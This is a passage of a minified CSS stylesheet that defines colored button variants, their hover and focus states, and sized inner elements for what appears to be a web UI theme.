.segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple .segment-controls-label:before{background:#b260ce}.btn-gold-brd-slide.active.focus,.btn-gold-brd-slide.active:focus,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:active.focus,.btn-gold-brd-slide:active:focus,.btn-gold-brd-slide:focus{outline:0}.btn-gold-brd-anim.focus,.btn-gold-brd-anim:focus,.btn-gold-brd-anim:hover,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:focus,.btn-gold-brd-slide:hover{color:#fff;background:0 0;border-color:#c69f73;text-decoration:none}.btn-gold-brd-anim:after,.btn-gold-brd-anim:before,.btn-gold-brd-slide:after,.btn-gold-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:after,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-silver,.segment-controls.segment-controls-gold .segment-controls-label:before{background:#c69f73}.btn-fb-brd-slide.active.focus,.btn-fb-brd-slide.active:focus,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:active.focus,.btn-fb-brd-slide:active:focus,.btn-fb-brd-slide:focus{outline:0}.btn-fb-brd-anim.focus,.btn-fb-brd-anim:focus,.btn-fb-brd-anim:hover,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:focus,.btn-fb-brd-slide:hover{color:#fff;background:0 0;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide:after,.btn-fb-bg-slide:before,.btn-fb-brd-anim:after,.btn-fb-brd-anim:before,.btn-fb-brd-slide:after,.btn-fb-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-two{background:#44619d}.btn-tw-brd-slide.active.focus,.btn-tw-brd-slide.active:focus,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:active.focus,.btn-tw-brd-slide:active:focus,.btn-tw-brd-slide:focus{outline:0}.btn-tw-brd-anim.focus,.btn-tw-brd-anim:focus,.btn-tw-brd-anim:hover,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:focus,.btn-tw-brd-slide:hover{color:#fff;background:0 0;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide:after,.btn-tw-bg-slide:before,.btn-tw-brd-anim:after,.btn-tw-brd-anim:before,.btn-tw-brd-slide:after,.btn-tw-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-one{background:#55acee}.btn-dr-brd-slide.active.focus,.btn-dr-brd-slide.active:focus,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:active.focus,.btn-dr-brd-slide:active:focus,.btn-dr-brd-slide:focus{outline:0}.btn-dr-brd-anim.focus,.btn-dr-brd-anim:focus,.btn-dr-brd-anim:hover,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:focus,.btn-dr-brd-slide:hover{color:#fff;background:0 0;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide:after,.btn-dr-bg-slide:before,.btn-dr-brd-anim:after,.btn-dr-brd-anim:before,.btn-dr-brd-slide:after,.btn-dr-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-three{background:#ea4c89}.btn-ig-brd-slide.active.focus,.btn-ig-brd-slide.active:focus,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:active.focus,.btn-ig-brd-slide:active:focus,.btn-ig-brd-slide:focus{outline:0}.btn-ig-brd-anim.focus,.btn-ig-brd-anim:focus,.btn-ig-brd-anim:hover,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:focus,.btn-ig-brd-slide:hover{color:#fff;background:0 0;border-color:#125688;text-decoration:none}.btn-ig-bg-slide:after,.btn-ig-bg-slide:before,.btn-ig-brd-anim:after,.btn-ig-brd-anim:before,.btn-ig-brd-slide:after,.btn-ig-brd-slide:before{background:#125688}.btn-base-bg-slide{position:relative;color:#fff;background:#00bcd4;border:0 solid tranparent;touch-action:manipulation;user-select:none}.btn-base-bg-slide.active.focus,.btn-base-bg-slide.active:focus,.btn-base-bg-slide.focus,.btn-base-bg-slide:active.focus,.btn-base-bg-slide:active:focus,.btn-base-bg-slide:focus{outline:0}.btn-base-bg-slide.focus,.btn-base-bg-slide:focus,.btn-base-bg-slide:hover{color:#fff;background:#00bcd4;border-color:tranparent;text-decoration:none}.btn-base-bg-slide:after,.btn-base-bg-slide:before{background:#4ed7e8}.btn-white-bg-anim,.btn-white-bg-slide{position:relative;color:#34343c;background:#fff;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-dark-bg-anim,.btn-dark-bg-slide,.btn-grey-bg-anim,.btn-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-bg-slide.active.focus,.btn-white-bg-slide.active:focus,.btn-white-bg-slide.focus,.btn-white-bg-slide:active.focus,.btn-white-bg-slide:active:focus,.btn-white-bg-slide:focus{outline:0}.btn-white-bg-anim.focus,.btn-white-bg-anim:focus,.btn-white-bg-anim:hover,.btn-white-bg-slide.focus,.btn-white-bg-slide:focus,.btn-white-bg-slide:hover{color:#fff;background:#fff;border-color:transparent;text-decoration:none}.btn-dark-bg-anim,.btn-dark-bg-slide{background:#34343c;touch-action:manipulation;user-select:none}.btn-dark-bg-slide.active.focus,.btn-dark-bg-slide.active:focus,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:active.focus,.btn-dark-bg-slide:active:focus,.btn-dark-bg-slide:focus{outline:0}.btn-dark-bg-anim.focus,.btn-dark-bg-anim:focus,.btn-dark-bg-anim:hover,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:focus,.btn-dark-bg-slide:hover{color:#fff;background:#34343c;border-color:transparent;text-decoration:none}.btn-dark-bg-slide:after,.btn-dark-bg-slide:before{background:#3a3a44}.btn-grey-bg-anim,.btn-grey-bg-slide{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg-anim,.btn-blue-bg-slide,.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg-slide.active.focus,.btn-grey-bg-slide.active:focus,.btn-grey-bg-slide.focus,.btn-grey-bg-slide:active.focus,.btn-grey-bg-slide:active:focus,.btn-grey-bg-slide:focus{outline:0}.btn-grey-bg-slide.focus,.btn-grey-bg-slide:focus,.btn-grey-bg-slide:hover{color:#fff;background:#9e9e9e;border-color:transparent;text-decoration:none}.btn-grey-bg-slide:after,.btn-grey-bg-slide:before{background:#f1f1f1}.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg-slide.active.focus,.btn-blue-grey-bg-slide.active:focus,.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:active.focus,.btn-blue-grey-bg-slide:active:focus,.btn-blue-grey-bg-slide:focus{outline:0}.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:focus,.btn-blue-grey-bg-slide:hover{color:#fff;background:#546e7a;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-slide:after,.btn-blue-grey-bg-slide:before{background:#6b8997}.btn-blue-bg-anim,.btn-blue-bg-slide{background:#536dfe;touch-action:manipulation;user-select:none}.btn-green-bg-anim,.btn-green-bg-slide,.btn-teal-bg-anim,.btn-teal-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-bg-slide.active.focus,.btn-blue-bg-slide.active:focus,.btn-blue-bg-slide.focus,.btn-blue-bg-slide:active.focus,.btn-blue-bg-slide:active:focus,.btn-blue-bg-slide:focus{outline:0}.btn-blue-bg-slide.focus,.btn-blue-bg-slide:focus,.btn-blue-bg-slide:hover{color:#fff;background:#536dfe;border-color:transparent;text-decoration:none}.btn-blue-bg-slide:after,.btn-blue-bg-slide:before{background:#687ffa}.btn-teal-bg-anim,.btn-teal-bg-slide{background:#009688;touch-action:manipulation;user-select:none}.btn-teal-bg-slide.active.focus,.btn-teal-bg-slide.active:focus,.btn-teal-bg-slide.focus,.btn-teal-bg-slide:active.focus,.btn-teal-bg-slide:active:focus,.btn-teal-bg-slide:focus{outline:0}.btn-teal-bg-slide.focus,.btn-teal-bg-slide:focus,.btn-teal-bg-slide:hover{color:#fff;background:#009688;border-color:transparent;text-decoration:none}.btn-teal-bg-slide:after,.btn-teal-bg-slide:before{background:#45b4a9}.btn-green-bg-anim,.btn-green-bg-slide{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-bg-anim,.btn-pink-bg-slide,.btn-red-bg-anim,.btn-red-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-bg-slide.active.focus,.btn-green-bg-slide.active:focus,.btn-green-bg-slide.focus,.btn-green-bg-slide:active.focus,.btn-green-bg-slide:active:focus,.btn-green-bg-slide:focus{outline:0}.btn-green-bg-slide.focus,.btn-green-bg-slide:focus,.btn-green-bg-slide:hover{color:#fff;background:#4fd2c2;border-color:transparent;text-decoration:none}.btn-green-bg-slide:after,.btn-green-bg-slide:before{background:#6edfd1}.btn-red-bg-anim,.btn-red-bg-slide{background:#e55973;touch-action:manipulation;user-select:none}.btn-red-bg-slide.active.focus,.btn-red-bg-slide.active:focus,.btn-red-bg-slide.focus,.btn-red-bg-slide:active.focus,.btn-red-bg-slide:active:focus,.btn-red-bg-slide:focus{outline:0}.btn-red-bg-slide.focus,.btn-red-bg-slide:focus,.btn-red-bg-slide:hover{color:#fff;background:#e55973;border-color:transparent;text-decoration:none}.btn-red-bg-slide:after,.btn-red-bg-slide:before{background:#e57287}.btn-pink-bg-anim,.btn-pink-bg-slide{background:#e91e63;touch-action:manipulation;user-select:none}.btn-gold-bg-anim,.btn-gold-bg-slide,.btn-purple-bg-anim,.btn-purple-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink-bg-slide.active.focus,.btn-pink-bg-slide.active:focus,.btn-pink-bg-slide.focus,.btn-pink-bg-slide:active.focus,.btn-pink-bg-slide:active:focus,.btn-pink-bg-slide:focus{outline:0}.btn-pink-bg-slide.focus,.btn-pink-bg-slide:focus,.btn-pink-bg-slide:hover{color:#fff;background:#e91e63;border-color:transparent;text-decoration:none}.btn-pink-bg-slide:after,.btn-pink-bg-slide:before{background:#ec407a}.btn-purple-bg-anim,.btn-purple-bg-slide{background:#b260ce;touch-action:manipulation;user-select:none}.btn-purple-bg-slide.active.focus,.btn-purple-bg-slide.active:focus,.btn-purple-bg-slide.focus,.btn-purple-bg-slide:active.focus,.btn-purple-bg-slide:active:focus,.btn-purple-bg-slide:focus{outline:0}.btn-purple-bg-slide.focus,.btn-purple-bg-slide:focus,.btn-purple-bg-slide:hover{color:#fff;background:#b260ce;border-color:transparent;text-decoration:none}.btn-purple-bg-slide:after,.btn-purple-bg-slide:before{background:#ba75d1}.btn-gold-bg-anim,.btn-gold-bg-slide{background:#c69f73;touch-action:manipulation;user-select:none}.btn-fb-bg-anim,.btn-fb-bg-slide,.btn-tw-bg-anim,.btn-tw-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-bg-slide.active.focus,.btn-gold-bg-slide.active:focus,.btn-gold-bg-slide.focus,.btn-gold-bg-slide:active.focus,.btn-gold-bg-slide:active:focus,.btn-gold-bg-slide:focus{outline:0}.btn-gold-bg-slide.focus,.btn-gold-bg-slide:focus,.btn-gold-bg-slide:hover{color:#fff;background:#c69f73;border-color:transparent;text-decoration:none}.btn-gold-bg-slide:after,.btn-gold-bg-slide:before{background:#d3af87}.btn-fb-bg-anim,.btn-fb-bg-slide{background:#44619d;touch-action:manipulation;user-select:none}.btn-fb-bg-slide.active.focus,.btn-fb-bg-slide.active:focus,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:active.focus,.btn-fb-bg-slide:active:focus,.btn-fb-bg-slide:focus{outline:0}.btn-fb-bg-anim.focus,.btn-fb-bg-anim:focus,.btn-fb-bg-anim:hover,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:focus,.btn-fb-bg-slide:hover,.btn-fb-bg.focus,.btn-fb-bg:focus,.btn-fb-bg:hover{color:#fff;background:#44619d;border-color:transparent;text-decoration:none}.btn-tw-bg-anim,.btn-tw-bg-slide{background:#55acee;touch-action:manipulation;user-select:none}.btn-dr-bg-anim,.btn-dr-bg-slide,.btn-ig-bg-anim,.btn-ig-bg-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:#fff;border:0 solid transparent}.btn-tw-bg-slide.active.focus,.btn-tw-bg-slide.active:focus,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:active.focus,.btn-tw-bg-slide:active:focus,.btn-tw-bg-slide:focus{outline:0}.btn-tw-bg-anim.focus,.btn-tw-bg-anim:focus,.btn-tw-bg-anim:hover,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:focus,.btn-tw-bg-slide:hover,.btn-tw-bg.focus,.btn-tw-bg:focus,.btn-tw-bg:hover{color:#fff;background:#55acee;border-color:transparent;text-decoration:none}.btn-dr-bg-anim,.btn-dr-bg-slide{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-dr-bg-slide.active.focus,.btn-dr-bg-slide.active:focus,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:active.focus,.btn-dr-bg-slide:active:focus,.btn-dr-bg-slide:focus{outline:0}.btn-dr-bg-anim.focus,.btn-dr-bg-anim:focus,.btn-dr-bg-anim:hover,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:focus,.btn-dr-bg-slide:hover,.btn-dr-bg.focus,.btn-dr-bg:focus,.btn-dr-bg:hover{color:#fff;background:#ea4c89;border-color:transparent;text-decoration:none}.btn-ig-bg-anim,.btn-ig-bg-slide{background:#125688;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-base-bg-anim{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-bg-slide.active.focus,.btn-ig-bg-slide.active:focus,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:active.focus,.btn-ig-bg-slide:active:focus,.btn-ig-bg-slide:focus{outline:0}.btn-ig-bg-anim.focus,.btn-ig-bg-anim:focus,.btn-ig-bg-anim:hover,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:focus,.btn-ig-bg-slide:hover,.btn-ig-bg.focus,.btn-ig-bg:focus,.btn-ig-bg:hover{color:#fff;background:#125688;border-color:transparent;text-decoration:none}.btn-base-bg-anim{color:#fff;background:#00bcd4;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-dark-bg{color:#fff;border:1px solid transparent}.btn-base-bg-anim.active.focus,.btn-base-bg-anim.active:focus,.btn-base-bg-anim.focus,.btn-base-bg-anim:active.focus,.btn-base-bg-anim:active:focus,.btn-base-bg-anim:focus{outline:0}.btn-base-bg-anim.focus,.btn-base-bg-anim:focus,.btn-base-bg-anim:hover{color:#fff;background:#00bcd4;border-color:transparent;text-decoration:none}.btn-base-bg-anim:after,.btn-base-bg-anim:before{background:#00a5bb}.btn-base-bg .btn-base-element-xs,.btn-base-bg-anim .btn-base-element-xs,.btn-base-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:6px 9px}.btn-base-bg .btn-base-element-sm,.btn-base-bg-anim .btn-base-element-sm,.btn-base-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:9px 11px}.btn-base-bg .btn-base-element-md,.btn-base-bg-anim .btn-base-element-md,.btn-base-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:12px 13px}.btn-base-bg .btn-base-element-lg,.btn-base-bg-anim .btn-base-element-lg,.btn-base-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:15px}.btn-white-bg-anim.active.focus,.btn-white-bg-anim.active:focus,.btn-white-bg-anim.focus,.btn-white-bg-anim:active.focus,.btn-white-bg-anim:active:focus,.btn-white-bg-anim:focus{outline:0}.btn-dark-bg-anim.active.focus,.btn-dark-bg-anim.active:focus,.btn-dark-bg-anim.focus,.btn-dark-bg-anim:active.focus,.btn-dark-bg-anim:active:focus,.btn-dark-bg-anim:focus{outline:0}.btn-dark-bg-anim:after,.btn-dark-bg-anim:before{background:#28282e}.btn-dark-bg .btn-base-element-xs,.btn-dark-bg-anim .btn-base-element-xs,.btn-dark-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:6px 9px}.btn-dark-bg .btn-base-element-sm,.btn-dark-bg-anim .btn-base-element-sm,.btn-dark-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:9px 11px}.btn-dark-bg .btn-base-element-md,.btn-dark-bg-anim .btn-base-element-md,.btn-dark-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:12px 13px}.btn-dark-bg .btn-base-element-lg,.btn-dark-bg-anim .btn-base-element-lg,.btn-dark-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:15px}.btn-blue-grey-bg-anim.active.focus,.btn-blue-grey-bg-anim.active:focus,.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:active.focus,.btn-blue-grey-bg-anim:active:focus,.btn-blue-grey-bg-anim:focus{outline:0}.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:focus,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:focus,.btn-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-anim:after,.btn-blue-grey-bg-anim:before{background:#4a606b}.btn-blue-grey-bg .btn-base-element-xs,.btn-blue-grey-bg-anim .btn-base-element-xs,.btn-blue-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:6px 9px}.btn-blue-grey-bg .btn-base-element-sm,.btn-blue-grey-bg-anim .btn-base-element-sm,.btn-blue-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:9px 11px}.btn-blue-grey-bg .btn-base-element-md,.btn-blue-grey-bg-anim .btn-base-element-md,.btn-blue-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:12px 13px}.btn-blue-grey-bg .btn-base-element-lg,.btn-blue-grey-bg-anim .btn-base-element-lg,.btn-blue-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:15px}.btn-grey-bg-anim.active.focus,.btn-grey-bg-anim.active:focus,.btn-grey-bg-anim.focus,.btn-grey-bg-anim:active.focus,.btn-grey-bg-anim:active:focus,.btn-grey-bg-anim:focus{outline:0}.btn-grey-bg-anim.focus,.btn-grey-bg-anim:focus,.btn-grey-bg-anim:hover,.btn-grey-bg.focus,.btn-grey-bg:focus,.btn-grey-bg:hover{color:#fff;background:#b0b0b0;border-color:transparent;text-decoration:none}.btn-grey-bg-anim:after,.btn-grey-bg-anim:before{background:#919191}.btn-grey-bg .btn-base-element-xs,.btn-grey-bg-anim .btn-base-element-xs,.btn-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:6px 9px}.btn-grey-bg .btn-base-element-sm,.btn-grey-bg-anim .btn-base-element-sm,.btn-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:9px 11px}.btn-grey-bg .btn-base-element-md,.btn-grey-bg-anim .btn-base-element-md,.btn-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:12px 13px}.btn-grey-bg .btn-base-element-lg,.btn-grey-bg-anim .btn-base-element-lg,.btn-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:15px}.btn-blue-bg-anim.active.focus,.btn-blue-bg-anim.active:focus,.btn-blue-bg-anim.focus,.btn-blue-bg-anim:active.focus,.btn-blue-bg-anim:active:focus,.btn-blue-bg-anim:focus{outline:0}.btn-blue-bg-anim.focus,.btn-blue-bg-anim:focus,.btn-blue-bg-anim:hover,.btn-blue-bg.focus,.btn-blue-bg:focus,.btn-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent;text-decoration:none}.btn-blue-bg-anim:after,.btn-blue-bg-anim:before{background:#3a57fe}.btn-blue-bg .btn-base-element-xs,.btn-blue-bg-anim .btn-base-element-xs,.btn-blue-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:6px 9px}.btn-blue-bg .btn-base-element-sm,.btn-blue-bg-anim .btn-base-element-sm,.btn-blue-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:9px 11px}.btn-blue-bg .btn-base-element-md,.btn-blue-bg-anim .btn-base-element-md,.btn-blue-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:12px 13px}.btn-blue-bg .btn-base-element-lg,.btn-blue-bg-anim .btn-base-element-lg,.btn-blue-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:15px}.btn-teal-bg-anim.active.focus,.btn-teal-bg-anim.active:focus,.btn-teal-bg-anim.focus,.btn-teal-bg-anim:active.focus,.btn-teal-bg-anim:active:focus,.btn-teal-bg-anim:focus{outline:0}.btn-teal-bg-anim.focus,.btn-teal-bg-anim:focus,.btn-teal-bg-anim:hover,.btn-teal-bg.focus,.btn-teal-bg:focus,.btn-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent;text-decoration:none}.btn-teal-bg-anim:after,.btn-teal-bg-anim:before{background:#007d71}.btn-teal-bg .btn-base-element-xs,.btn-teal-bg-anim .btn-base-element-xs,.btn-teal-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:6px 9px}.btn-teal-bg .btn-base-element-sm,.btn-teal-bg-anim .btn-base-element-sm,.btn-teal-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:9px 11px}.btn-teal-bg .btn-base-element-md,.btn-teal-bg-anim .btn-base-element-md,.btn-teal-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:12px 13px}.btn-teal-bg .btn-base-element-lg,.btn-teal-bg-anim .btn-base-element-lg,.btn-teal-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:15px}.btn-green-bg-anim.active.focus,.btn-green-bg-anim.active:focus,.btn-green-bg-anim.focus,.btn-green-bg-anim:active.focus,.btn-green-bg-anim:active:focus,.btn-green-bg-anim:focus{outline:0}.btn-green-bg-anim.focus,.btn-green-bg-anim:focus,.btn-green-bg-anim:hover,.btn-green-bg.focus,.btn-green-bg:focus,.btn-green-bg:hover{color:#fff;background:#6edfd1;border-color:transparent;text-decoration:none}.btn-green-bg-anim:after,.btn-green-bg-anim:before{background:#3bcdbb}.btn-green-bg .btn-base-element-xs,.btn-green-bg-anim .btn-base-element-xs,.btn-green-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:6px 9px}.btn-green-bg .btn-base-element-sm,.btn-green-bg-anim .btn-base-element-sm,.btn-green-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:9px 11px}.btn-green-bg .btn-base-element-md,.btn-green-bg-anim .btn-base-element-md,.btn-green-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:12px 13px}.btn-green-bg .btn-base-element-lg,.btn-green-bg-anim .btn-base-element-lg,.btn-green-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:15px}.btn-red-bg-anim.active.focus,.btn-red-bg-anim.active:focus,.btn-red-bg-anim.focus,.btn-red-bg-anim:active.focus,.btn-red-bg-anim:active:focus,.btn-red-bg-anim:focus{outline:0}.btn-red-bg-anim.focus,.btn-red-bg-anim:focus,.btn-red-bg-anim:hover,.btn-red-bg.focus,.btn-red-bg:focus,.btn-red-bg:hover{color:#fff;background:#e57287;border-color:transparent;text-decoration:none}.btn-red-bg-anim:after,.btn-red-bg-anim:before{background:#e24360}.btn-red-bg .btn-base-element-xs,.btn-red-bg-anim .btn-base-element-xs,.btn-red-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:6px 9px}.btn-red-bg .btn-base-element-sm,.btn-red-bg-anim .btn-base-element-sm,.btn-red-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:9px 11px}.btn-red-bg .btn-base-element-md,.btn-red-bg-anim .btn-base-element-md,.btn-red-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:12px 13px}.btn-red-bg .btn-base-element-lg,.btn-red-bg-anim .btn-base-element-lg,.btn-red-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:15px}.btn-pink-bg-anim.active.focus,.btn-pink-bg-anim.active:focus,.btn-pink-bg-anim.focus,.btn-pink-bg-anim:active.focus,.btn-pink-bg-anim:active:focus,.btn-pink-bg-anim:focus{outline:0}.btn-pink-bg-anim.focus,.btn-pink-bg-anim:focus,.btn-pink-bg-anim:hover,.btn-pink-bg.focus,.btn-pink-bg:focus,.btn-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent;text-decoration:none}.btn-pink-bg-anim:after,.btn-pink-bg-anim:before{background:#d81558}.btn-pink-bg .btn-base-element-xs,.btn-pink-bg-anim .btn-base-element-xs,.btn-pink-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:6px 9px}.btn-pink-bg .btn-base-element-sm,.btn-pink-bg-anim .btn-base-element-sm,.btn-pink-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:9px 11px}.btn-pink-bg .btn-base-element-md,.btn-pink-bg-anim .btn-base-element-md,.btn-pink-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:12px 13px}.btn-pink-bg .btn-base-element-lg,.btn-pink-bg-anim .btn-base-element-lg,.btn-pink-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid 